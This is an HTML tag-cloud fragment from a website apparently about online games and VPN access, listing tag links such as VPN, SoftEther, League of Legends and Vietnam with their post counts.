<a href="https://giamping.com/tag/korea/" class="tag-cloud-link tag-link-379 btn btn-light tag-link-position-90" style="font-size: 9.9277108433735pt;" aria-label="Korea (4 items)">Korea<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/china/" class="tag-cloud-link tag-link-372 btn btn-light tag-link-position-91" style="font-size: 11.759036144578pt;" aria-label="China (11 items)">China<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/squad/" class="tag-cloud-link tag-link-651 btn btn-light tag-link-position-92" style="font-size: 8pt;" aria-label="Squad (1 item)">Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/people-can-fly/" class="tag-cloud-link tag-link-672 btn btn-light tag-link-position-93" style="font-size: 8pt;" aria-label="People Can Fly (1 item)">People Can Fly<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nuverse/" class="tag-cloud-link tag-link-649 btn btn-light tag-link-position-94" style="font-size: 8pt;" aria-label="Nuverse (1 item)">Nuverse<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/final-fantasy/" class="tag-cloud-link tag-link-421 btn btn-light tag-link-position-95" style="font-size: 10.650602409639pt;" aria-label="Final Fantasy (6 items)">Final Fantasy<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/pirates-of-the-burning-sea/" class="tag-cloud-link tag-link-577 btn btn-light tag-link-position-96" style="font-size: 8pt;" aria-label="Pirates of the Burning Sea (1 item)">Pirates of the Burning Sea<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/soul-saver-online/" class="tag-cloud-link tag-link-553 btn btn-light tag-link-position-97" style="font-size: 8pt;" aria-label="Soul Saver Online (1 item)">Soul Saver Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/raven-software/" class="tag-cloud-link tag-link-692 btn btn-light tag-link-position-98" style="font-size: 8pt;" aria-label="Raven Software (1 item)">Raven Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fifa/" class="tag-cloud-link tag-link-528 btn btn-light tag-link-position-99" style="font-size: 9.4457831325301pt;" aria-label="FIFA (3 items)">FIFA<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/valorant/" class="tag-cloud-link tag-link-470 btn btn-light tag-link-position-100" style="font-size: 9.9277108433735pt;" aria-label="VALORANT (4 items)">VALORANT<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/rocket-league/" class="tag-cloud-link tag-link-445 btn btn-light tag-link-position-101" style="font-size: 9.4457831325301pt;" aria-label="Rocket League (3 items)">Rocket League<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/allods-online/" class="tag-cloud-link tag-link-437 btn btn-light tag-link-position-102" style="font-size: 9.4457831325301pt;" aria-label="Allods Online (3 items)">Allods Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/wireguard/" class="tag-cloud-link tag-link-546 btn btn-light tag-link-position-103" style="font-size: 8.8674698795181pt;" aria-label="WireGuard (2 items)">WireGuard<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/softether/" class="tag-cloud-link tag-link-542 btn btn-light tag-link-position-104" style="font-size: 12.819277108434pt;" aria-label="SoftEther (19 items)">SoftEther<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/ldplayer/" class="tag-cloud-link tag-link-574 btn btn-light tag-link-position-105" style="font-size: 8pt;" aria-label="LDPlayer (1 item)">LDPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pmang/" class="tag-cloud-link tag-link-558 btn btn-light tag-link-position-106" style="font-size: 8pt;" aria-label="Pmang (1 item)">Pmang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/brawlhalla/" class="tag-cloud-link tag-link-562 btn btn-light tag-link-position-107" style="font-size: 8pt;" aria-label="Brawlhalla (1 item)">Brawlhalla<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mobile/" class="tag-cloud-link tag-link-367 btn btn-light tag-link-position-108" style="font-size: 14.265060240964pt;" aria-label="Mobile (39 items)">Mobile<span class="tag-link-count"> (39)</span></a>
<a href="https://giamping.com/tag/mass-effect/" class="tag-cloud-link tag-link-667 btn btn-light tag-link-position-109" style="font-size: 8pt;" aria-label="Mass Effect (1 item)">Mass Effect<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/black-matter-pty-ltd/" class="tag-cloud-link tag-link-643 btn btn-light tag-link-position-110" style="font-size: 8pt;" aria-label="Black Matter Pty Ltd (1 item)">Black Matter Pty Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/planetside/" class="tag-cloud-link tag-link-416 btn btn-light tag-link-position-111" style="font-size: 9.4457831325301pt;" aria-label="PlanetSide (3 items)">PlanetSide<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/needs-games/" class="tag-cloud-link tag-link-569 btn btn-light tag-link-position-112" style="font-size: 8pt;" aria-label="Needs Games (1 item)">Needs Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-warcraft/" class="tag-cloud-link tag-link-342 btn btn-light tag-link-position-113" style="font-size: 11.373493975904pt;" aria-label="World of Warcraft (9 items)">World of Warcraft<span class="tag-link-count"> (9)</span></a>
<a href="https://giamping.com/tag/fifa-online/" class="tag-cloud-link tag-link-394 btn btn-light tag-link-position-114" style="font-size: 10.313253012048pt;" aria-label="FIFA Online (5 items)">FIFA Online<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/dead-by-daylight/" class="tag-cloud-link tag-link-526 btn btn-light tag-link-position-115" style="font-size: 8pt;" aria-label="Dead by Daylight (1 item)">Dead by Daylight<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/last-epoch/" class="tag-cloud-link tag-link-548 btn btn-light tag-link-position-116" style="font-size: 8pt;" aria-label="Last Epoch (1 item)">Last Epoch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lucasarts/" class="tag-cloud-link tag-link-675 btn btn-light tag-link-position-117" style="font-size: 8pt;" aria-label="Lucasarts (1 item)">Lucasarts<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/maplestory/" class="tag-cloud-link tag-link-420 btn btn-light tag-link-position-118" style="font-size: 10.313253012048pt;" aria-label="MapleStory (5 items)">MapleStory<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/beenox/" class="tag-cloud-link tag-link-691 btn btn-light tag-link-position-119" style="font-size: 8pt;" aria-label="Beenox (1 item)">Beenox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hopoo-games/" class="tag-cloud-link tag-link-682 btn btn-light tag-link-position-120" style="font-size: 8pt;" aria-label="Hopoo Games (1 item)">Hopoo Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/panic-button-games/" class="tag-cloud-link tag-link-641 btn btn-light tag-link-position-121" style="font-size: 8.8674698795181pt;" aria-label="Panic Button Games (2 items)">Panic Button Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/runes-of-magic/" class="tag-cloud-link tag-link-511 btn btn-light tag-link-position-122" style="font-size: 8pt;" aria-label="Runes of Magic (1 item)">Runes of Magic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/proxy/" class="tag-cloud-link tag-link-540 btn btn-light tag-link-position-123" style="font-size: 9.9277108433735pt;" aria-label="Proxy (4 items)">Proxy<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/kakaogames/" class="tag-cloud-link tag-link-566 btn btn-light tag-link-position-124" style="font-size: 8.8674698795181pt;" aria-label="KakaoGames (2 items)">KakaoGames<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/dark-legends/" class="tag-cloud-link tag-link-510 btn btn-light tag-link-position-125" style="font-size: 8pt;" aria-label="Dark Legends (1 item)">Dark Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hell-let-loose/" class="tag-cloud-link tag-link-644 btn btn-light tag-link-position-126" style="font-size: 8pt;" aria-label="Hell Let Loose (1 item)">Hell Let Loose<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/infinity-ward/" class="tag-cloud-link tag-link-639 btn btn-light tag-link-position-127" style="font-size: 8pt;" aria-label="Infinity Ward (1 item)">Infinity Ward<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mail-ru/" class="tag-cloud-link tag-link-604 btn btn-light tag-link-position-128" style="font-size: 8pt;" aria-label="Mail.ru (1 item)">Mail.ru<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/steam/" class="tag-cloud-link tag-link-560 btn btn-light tag-link-position-129" style="font-size: 9.4457831325301pt;" aria-label="Steam (3 items)">Steam<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/twin-saga/" class="tag-cloud-link tag-link-501 btn btn-light tag-link-position-130" style="font-size: 8pt;" aria-label="Twin Saga (1 item)">Twin Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/battlefield/" class="tag-cloud-link tag-link-556 btn btn-light tag-link-position-131" style="font-size: 8pt;" aria-label="Battlefield (1 item)">Battlefield<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conan-exiles/" class="tag-cloud-link tag-link-676 btn btn-light tag-link-position-132" style="font-size: 8.8674698795181pt;" aria-label="Conan Exiles (2 items)">Conan Exiles<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/crossfire/" class="tag-cloud-link tag-link-426 btn btn-light tag-link-position-133" style="font-size: 11.132530120482pt;" aria-label="Crossfire (8 items)">Crossfire<span class="tag-link-count"> (8)</span></a>
<a href="https://giamping.com/tag/gearbox-software/" class="tag-cloud-link tag-link-652 btn btn-light tag-link-position-134" style="font-size: 8.8674698795181pt;" aria-label="Gearbox Software (2 items)">Gearbox Software<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/a-tale-in-the-desert/" class="tag-cloud-link tag-link-499 btn btn-light tag-link-position-135" style="font-size: 8pt;" aria-label="A Tale in the Desert (1 item)">A Tale in the Desert<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/feral-interactive/" class="tag-cloud-link tag-link-616 btn btn-light tag-link-position-136" style="font-size: 8pt;" aria-label="Feral Interactive (1 item)">Feral Interactive<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sledgehammer-games/" class="tag-cloud-link tag-link-635 btn btn-light tag-link-position-137" style="font-size: 8pt;" aria-label="Sledgehammer Games (1 item)">Sledgehammer Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vindictus/" class="tag-cloud-link tag-link-428 btn btn-light tag-link-position-138" style="font-size: 9.4457831325301pt;" aria-label="Vindictus (3 items)">Vindictus<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ea-canada/" class="tag-cloud-link tag-link-701 btn btn-light tag-link-position-139" style="font-size: 8pt;" aria-label="EA Canada (1 item)">EA Canada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/visual-concepts/" class="tag-cloud-link tag-link-637 btn btn-light tag-link-position-140" style="font-size: 8pt;" aria-label="Visual Concepts (1 item)">Visual Concepts<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guild-wars-2/" class="tag-cloud-link tag-link-407 btn btn-light tag-link-position-141" style="font-size: 8pt;" aria-label="Guild Wars 2 (1 item)">Guild Wars 2<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warcraft/" class="tag-cloud-link tag-link-439 btn btn-light tag-link-position-142" style="font-size: 9.9277108433735pt;" aria-label="Warcraft (4 items)">Warcraft<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/desktop/" class="tag-cloud-link tag-link-363 btn btn-light tag-link-position-143" style="font-size: 13.301204819277pt;" aria-label="Desktop (24 items)">Desktop<span class="tag-link-count"> (24)</span></a>
<a href="https://giamping.com/tag/angels-online/" class="tag-cloud-link tag-link-434 btn btn-light tag-link-position-144" style="font-size: 9.4457831325301pt;" aria-label="Angels Online (3 items)">Angels Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/boundless/" class="tag-cloud-link tag-link-485 btn btn-light tag-link-position-145" style="font-size: 8pt;" aria-label="Boundless (1 item)">Boundless<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ramenvr/" class="tag-cloud-link tag-link-588 btn btn-light tag-link-position-146" style="font-size: 8pt;" aria-label="RamenVR (1 item)">RamenVR<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/lineage/" class="tag-cloud-link tag-link-433 btn btn-light tag-link-position-147" style="font-size: 9.4457831325301pt;" aria-label="Lineage (3 items)">Lineage<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/mihoyo/" class="tag-cloud-link tag-link-709 btn btn-light tag-link-position-148" style="font-size: 8pt;" aria-label="miHoYo (1 item)">miHoYo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hellgate/" class="tag-cloud-link tag-link-494 btn btn-light tag-link-position-149" style="font-size: 8pt;" aria-label="Hellgate (1 item)">Hellgate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/black-squad/" class="tag-cloud-link tag-link-400 btn btn-light tag-link-position-150" style="font-size: 8pt;" aria-label="Black Squad (1 item)">Black Squad<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wemade/" class="tag-cloud-link tag-link-614 btn btn-light tag-link-position-151" style="font-size: 8pt;" aria-label="WeMade (1 item)">WeMade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/digital-extremes/" class="tag-cloud-link tag-link-690 btn btn-light tag-link-position-152" style="font-size: 8pt;" aria-label="Digital Extremes (1 item)">Digital Extremes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/taiwan/" class="tag-cloud-link tag-link-373 btn btn-light tag-link-position-153" style="font-size: 8.8674698795181pt;" aria-label="Taiwan (2 items)">Taiwan<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/grinding-gear-games/" class="tag-cloud-link tag-link-573 btn btn-light tag-link-position-154" style="font-size: 8pt;" aria-label="Grinding Gear Games (1 item)">Grinding Gear Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/vpn-gate/" class="tag-cloud-link tag-link-543 btn btn-light tag-link-position-155" style="font-size: 12.819277108434pt;" aria-label="VPN Gate (19 items)">VPN Gate<span class="tag-link-count"> (19)</span></a>
<a href="https://giamping.com/tag/grand-theft-auto/" class="tag-cloud-link tag-link-449 btn btn-light tag-link-position-156" style="font-size: 9.9277108433735pt;" aria-label="Grand Theft Auto (4 items)">Grand Theft Auto<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/twelve-sky/" class="tag-cloud-link tag-link-522 btn btn-light tag-link-position-157" style="font-size: 8pt;" aria-label="Twelve Sky (1 item)">Twelve Sky<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dot-kich/" class="tag-cloud-link tag-link-695 btn btn-light tag-link-position-158" style="font-size: 8.8674698795181pt;" aria-label="Đột Kích (2 items)">Đột Kích<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/playwing-ltd/" class="tag-cloud-link tag-link-597 btn btn-light tag-link-position-159" style="font-size: 8pt;" aria-label="Playwing LTD (1 item)">Playwing LTD<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/call-of-duty/" class="tag-cloud-link tag-link-469 btn btn-light tag-link-position-160" style="font-size: 10.313253012048pt;" aria-label="Call of Duty (5 items)">Call of Duty<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/ea-vancouver/" class="tag-cloud-link tag-link-703 btn btn-light tag-link-position-161" style="font-size: 8pt;" aria-label="EA Vancouver (1 item)">EA Vancouver<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/archeage/" class="tag-cloud-link tag-link-351 btn btn-light tag-link-position-162" style="font-size: 10.650602409639pt;" aria-label="ArcheAge (6 items)">ArcheAge<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/thailand/" class="tag-cloud-link tag-link-396 btn btn-light tag-link-position-163" style="font-size: 8pt;" aria-label="Thailand (1 item)">Thailand<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/505-mobile-s-r-l/" class="tag-cloud-link tag-link-626 btn btn-light tag-link-position-164" style="font-size: 8pt;" aria-label="505 Mobile S.r.l (1 item)">505 Mobile S.r.l<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riders-of-icarus/" class="tag-cloud-link tag-link-612 btn btn-light tag-link-position-165" style="font-size: 8pt;" aria-label="Riders of Icarus (1 item)">Riders of Icarus<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/guilty-gear/" class="tag-cloud-link tag-link-544 btn btn-light tag-link-position-166" style="font-size: 8pt;" aria-label="Guilty Gear (1 item)">Guilty Gear<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wwe/" class="tag-cloud-link tag-link-638 btn btn-light tag-link-position-167" style="font-size: 8pt;" aria-label="WWE (1 item)">WWE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/champions-online/" class="tag-cloud-link tag-link-500 btn btn-light tag-link-position-168" style="font-size: 8pt;" aria-label="Champions Online (1 item)">Champions Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexus-the-kingdom-of-the-winds/" class="tag-cloud-link tag-link-466 btn btn-light tag-link-position-169" style="font-size: 8.8674698795181pt;" aria-label="Nexus The Kingdom of the Winds (2 items)">Nexus The Kingdom of the Winds<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/scions-of-fate/" class="tag-cloud-link tag-link-502 btn btn-light tag-link-position-170" style="font-size: 8pt;" aria-label="Scions of Fate (1 item)">Scions of Fate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-trek-online/" class="tag-cloud-link tag-link-463 btn btn-light tag-link-position-171" style="font-size: 8.8674698795181pt;" aria-label="Star Trek Online (2 items)">Star Trek Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/blizzard-entertainment/" class="tag-cloud-link tag-link-611 btn btn-light tag-link-position-172" style="font-size: 8pt;" aria-label="Blizzard Entertainment (1 item)">Blizzard Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tower-of-fantasy/" class="tag-cloud-link tag-link-699 btn btn-light tag-link-position-173" style="font-size: 8pt;" aria-label="Tower of Fantasy (1 item)">Tower of Fantasy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wurm-online/" class="tag-cloud-link tag-link-440 btn btn-light tag-link-position-174" style="font-size: 9.4457831325301pt;" aria-label="Wurm Online (3 items)">Wurm Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/team17/" class="tag-cloud-link tag-link-645 btn btn-light tag-link-position-175" style="font-size: 8pt;" aria-label="Team17 (1 item)">Team17<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/league-of-legends/" class="tag-cloud-link tag-link-346 btn btn-light tag-link-position-176" style="font-size: 12.33734939759pt;" aria-label="League of Legends (15 items)">League of Legends<span class="tag-link-count"> (15)</span></a>
<a href="https://giamping.com/tag/offworld-industries/" class="tag-cloud-link tag-link-650 btn btn-light tag-link-position-177" style="font-size: 8pt;" aria-label="Offworld Industries (1 item)">Offworld Industries<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conquer-online/" class="tag-cloud-link tag-link-418 btn btn-light tag-link-position-178" style="font-size: 9.4457831325301pt;" aria-label="Conquer Online (3 items)">Conquer Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/daybreak-game-company/" class="tag-cloud-link tag-link-621 btn btn-light tag-link-position-179" style="font-size: 8.8674698795181pt;" aria-label="Daybreak Game Company (2 items)">Daybreak Game Company<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/vietnam/" class="tag-cloud-link tag-link-374 btn btn-light tag-link-position-180" style="font-size: 12.722891566265pt;" aria-label="Vietnam (18 items)">Vietnam<span class="tag-link-count"> (18)</span></a>
<a href="https://giamping.com/tag/engine-software/" class="tag-cloud-link tag-link-629 btn btn-light tag-link-position-181" style="font-size: 8pt;" aria-label="Engine Software (1 item)">Engine Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/net-framework/" class="tag-cloud-link tag-link-698 btn btn-light tag-link-position-182" style="font-size: 8pt;" aria-label=".NET Framework (1 item)">.NET Framework<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hong-kong/" class="tag-cloud-link tag-link-371 btn btn-light tag-link-position-183" style="font-size: 9.4457831325301pt;" aria-label="Hong Kong (3 items)">Hong Kong<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/star-conflict/" class="tag-cloud-link tag-link-496 btn btn-light tag-link-position-184" style="font-size: 8pt;" aria-label="Star Conflict (1 item)">Star Conflict<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warface/" class="tag-cloud-link tag-link-535 btn btn-light tag-link-position-185" style="font-size: 8pt;" aria-label="Warface (1 item)">Warface<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/csgo/" class="tag-cloud-link tag-link-479 btn btn-light tag-link-position-186" style="font-size: 8.8674698795181pt;" aria-label="CSGO (2 items)">CSGO<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/v-rising/" class="tag-cloud-link tag-link-696 btn btn-light tag-link-position-187" style="font-size: 8pt;" aria-label="V Rising (1 item)">V Rising<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/gods-unchained/" class="tag-cloud-link tag-link-590 btn btn-light tag-link-position-188" style="font-size: 8pt;" aria-label="Gods Unchained (1 item)">Gods Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/legends-of-runeterra/" class="tag-cloud-link tag-link-529 btn btn-light tag-link-position-189" style="font-size: 8pt;" aria-label="Legends of Runeterra (1 item)">Legends of Runeterra<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/world-of-tanks/" class="tag-cloud-link tag-link-375 btn btn-light tag-link-position-190" style="font-size: 10.650602409639pt;" aria-label="World of Tanks (6 items)">World of Tanks<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/vpn/" class="tag-cloud-link tag-link-361 btn btn-light tag-link-position-191" style="font-size: 16pt;" aria-label="VPN (90 items)">VPN<span class="tag-link-count"> (90)</span></a>
<a href="https://giamping.com/tag/pipeworks-studio/" class="tag-cloud-link tag-link-630 btn btn-light tag-link-position-192" style="font-size: 8pt;" aria-label="Pipeworks Studio (1 item)">Pipeworks Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware-austin/" class="tag-cloud-link tag-link-674 btn btn-light tag-link-position-193" style="font-size: 8pt;" aria-label="Bioware Austin (1 item)">Bioware Austin<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ios/" class="tag-cloud-link tag-link-366 btn btn-light tag-link-position-194" style="font-size: 13.686746987952pt;" aria-label="iOS (29 items)">iOS<span class="tag-link-count"> (29)</span></a>
<a href="https://giamping.com/tag/arenanet/" class="tag-cloud-link tag-link-609 btn btn-light tag-link-position-195" style="font-size: 8pt;" aria-label="ArenaNet (1 item)">ArenaNet<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-legend-of-legacy/" class="tag-cloud-link tag-link-580 btn btn-light tag-link-position-196" style="font-size: 8pt;" aria-label="The Legend of Legacy (1 item)">The Legend of Legacy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/next-island/" class="tag-cloud-link tag-link-482 btn btn-light tag-link-position-197" style="font-size: 8pt;" aria-label="Next Island (1 item)">Next Island<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/eve-online/" class="tag-cloud-link tag-link-424 btn btn-light tag-link-position-198" style="font-size: 9.9277108433735pt;" aria-label="EVE Online (4 items)">EVE Online<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/age-of-wushu/" class="tag-cloud-link tag-link-436 btn btn-light tag-link-position-199" style="font-size: 9.9277108433735pt;" aria-label="Age of Wushu (4 items)">Age of Wushu<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/lien-minh-huyen-thoai/" class="tag-cloud-link tag-link-519 btn btn-light tag-link-position-200" style="font-size: 9.9277108433735pt;" aria-label="Liên Minh Huyền Thoại (4 items)">Liên Minh Huyền Thoại<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/ultima-online/" class="tag-cloud-link tag-link-507 btn btn-light tag-link-position-201" style="font-size: 8pt;" aria-label="Ultima Online (1 item)">Ultima Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/counter-strike/" class="tag-cloud-link tag-link-384 btn btn-light tag-link-position-202" style="font-size: 10.313253012048pt;" aria-label="Counter-Strike (5 items)">Counter-Strike<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/neverwinter/" class="tag-cloud-link tag-link-411 btn btn-light tag-link-position-203" style="font-size: 9.4457831325301pt;" aria-label="Neverwinter (3 items)">Neverwinter<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/booming-games/" class="tag-cloud-link tag-link-601 btn btn-light tag-link-position-204" style="font-size: 8pt;" aria-label="Booming Games (1 item)">Booming Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/forsaken-world/" class="tag-cloud-link tag-link-583 btn btn-light tag-link-position-205" style="font-size: 8pt;" aria-label="Forsaken World (1 item)">Forsaken World<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/total-war/" class="tag-cloud-link tag-link-618 btn btn-light tag-link-position-206" style="font-size: 8.8674698795181pt;" aria-label="Total War (2 items)">Total War<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/sumo-digital/" class="tag-cloud-link tag-link-670 btn btn-light tag-link-position-207" style="font-size: 8pt;" aria-label="Sumo Digital (1 item)">Sumo Digital<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/three-rings-design/" class="tag-cloud-link tag-link-582 btn btn-light tag-link-position-208" style="font-size: 8pt;" aria-label="Three Rings Design (1 item)">Three Rings Design<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elite-dangerous/" class="tag-cloud-link tag-link-488 btn btn-light tag-link-position-209" style="font-size: 8pt;" aria-label="Elite Dangerous (1 item)">Elite Dangerous<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/apex-legends/" class="tag-cloud-link tag-link-458 btn btn-light tag-link-position-210" style="font-size: 10.313253012048pt;" aria-label="Apex Legends (5 items)">Apex Legends<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/ea-romania/" class="tag-cloud-link tag-link-702 btn btn-light tag-link-position-211" style="font-size: 8pt;" aria-label="EA Romania (1 item)">EA Romania<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mechwarrior-online/" class="tag-cloud-link tag-link-442 btn btn-light tag-link-position-212" style="font-size: 9.4457831325301pt;" aria-label="Mechwarrior Online (3 items)">Mechwarrior Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/phantasy-star-online/" class="tag-cloud-link tag-link-410 btn btn-light tag-link-position-213" style="font-size: 9.4457831325301pt;" aria-label="Phantasy Star Online (3 items)">Phantasy Star Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/valofe/" class="tag-cloud-link tag-link-613 btn btn-light tag-link-position-214" style="font-size: 8pt;" aria-label="VALOFE (1 item)">VALOFE<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/turbine/" class="tag-cloud-link tag-link-625 btn btn-light tag-link-position-215" style="font-size: 8pt;" aria-label="Turbine (1 item)">Turbine<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/soulworker/" class="tag-cloud-link tag-link-512 btn btn-light tag-link-position-216" style="font-size: 8pt;" aria-label="SoulWorker (1 item)">SoulWorker<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dc-universe-online/" class="tag-cloud-link tag-link-417 btn btn-light tag-link-position-217" style="font-size: 9.4457831325301pt;" aria-label="DC Universe Online (3 items)">DC Universe Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ring-of-elysium/" class="tag-cloud-link tag-link-395 btn btn-light tag-link-position-218" style="font-size: 8pt;" aria-label="Ring of Elysium (1 item)">Ring of Elysium<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/norsfell-games-inc/" class="tag-cloud-link tag-link-663 btn btn-light tag-link-position-219" style="font-size: 8pt;" aria-label="Norsfell Games Inc (1 item)">Norsfell Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/electronic-arts/" class="tag-cloud-link tag-link-640 btn btn-light tag-link-position-220" style="font-size: 9.9277108433735pt;" aria-label="Electronic Arts (4 items)">Electronic Arts<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/salem/" class="tag-cloud-link tag-link-498 btn btn-light tag-link-position-221" style="font-size: 8pt;" aria-label="Salem (1 item)">Salem<span class="tag-link-count"> (1)</span></a>
